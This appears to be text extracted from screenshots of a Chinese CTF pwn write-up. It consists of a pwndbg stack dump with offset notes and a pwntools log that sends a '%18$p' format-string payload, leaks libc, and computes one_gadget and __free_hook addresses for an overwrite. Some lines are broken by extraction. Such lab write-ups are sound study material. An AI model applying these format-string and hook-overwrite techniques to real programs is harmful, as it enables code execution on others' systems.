 00:0000│ rsp 0x7fff14ed1428 —▸ 0x562fda247336 ◂— lea rdi, [rip + 0x2d23]
01:0008│ 0x7fff14ed1430 ◂— 0x0
02:0010│ 0x7fff14ed1438 ◂— 0x114ed1450 偏移为8
03:0018│ rbp 0x7fff14ed1440 —▸ 0x7fff14ed1450 —▸ 0x7fff14ed14e0 —▸ 0x562fda2
47660 ◂— endbr64
04:0020│ 0x7fff14ed1448 —▸ 0x562fda2472f7 ◂— nop 偏移为10
05:0028│ 0x7fff14ed1450 —▸ 0x7fff14ed14e0 —▸ 0x562fda247660 ◂— endbr64
06:0030│ 0x7fff14ed1458 —▸ 0x562fda24761b ◂— jmp 0x562fda24762e
07:0038│ 0x7fff14ed1460 ◂— 0x1b14ed15d8
pwndbg>
08:0040│ 0x7fff14ed1468 —▸ 0x562fda329010 ◂— 0x6e69656d616b6f54 ('Tokamein'
)
09:0048│ 0x7fff14ed1470 ◂— 0x6e69656d616b6f54 ('Tokamein')
0a:0050│ 0x7fff14ed1478 ◂— 0x6568745f73695f45 ('E_is_the')
0b:0058│ 0x7fff14ed1480 ◂— '_best_pwner'
0c:0060│ 0x7fff14ed1488 ◂— 0x7f0a0072656e /* 'ner' */
0d:0068│ 0x7fff14ed1490 —▸ 0x7fde289c3168 —▸ 0x562fda246000 ◂— 0x10102464c4
57f
0e:0070│ 0x7fff14ed1498 ◂— 0xf0
0f:0078│ 0x7fff14ed14a0 ◂— 0xc2
pwndbg>
10:0080│ 0x7fff14ed14a8 —▸ 0x562fda2476ad ◂— add rbx, 1
11:0088│ 0x7fff14ed14b0 —▸ 0x7fff14ed14de ◂— 0x562fda247660962d
12:0090│ 0x7fff14ed14b8 ◂— 0x0
13:0098│ 0x7fff14ed14c0 —▸ 0x562fda247660 ◂— endbr64
14:00a0│ 0x7fff14ed14c8 —▸ 0x562fda247180 ◂— endbr64
15:00a8│ 0x7fff14ed14d0 —▸ 0x7fff14ed15c0 ◂— 0x1
16:00b0│ 0x7fff14ed14d8 ◂— 0x962d63b04944bd00
17:00b8│ 0x7fff14ed14e0 —▸ 0x562fda247660 ◂— endbr64
pwndbg> 偏移为29 且 地址与free_hook相近
18:00c0│ 0x7fff14ed14e8 —▸ 0x7fde283f2840 (__libc_start_main+240) ◂— mov
edi, eax 0x7fde287987a8 free_hook
19:00c8│ 0x7fff14ed14f0 ◂— 0x1
1.p
KB
F4atherw1t@ubuntu: ~/pwn/shanxi/pwn3
'What do you want to say?\n'
[DEBUG] Sent 0x6 bytes:
'%18$p\n'
[DEBUG] Received 0x28 bytes:
'0x7fde289c3168\n'
'What do you want to say?\n'
[+] libcbase = 0x7fde283d2000
[+] og = 0x7fde2841727a
[+] (og//0x10000)&0xffff = 0x2841
[+] free_hook = 0x7fde287987a8
[+] free = 0x7fde
[+] (free_hook//0x10000)&0xff = 0x79
[+] free1 = 0x7f
[DEBUG] Wrote gdb script to '/tmp/pwnLdhpA7.g
db'
file ./pwn
[*] running in new terminal: /usr/bin/gdb -q
"./pwn" 9256 -x "/tmp/pwnLdhpA7.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/
gnome-terminal', '-x', 'sh', '-c', '/usr/bin/
gdb -q "./pwn" 9256 -x "/tmp/pwnLdhpA7.gdb"'
]
[+] Waiting for debugger: Done
232
先知社区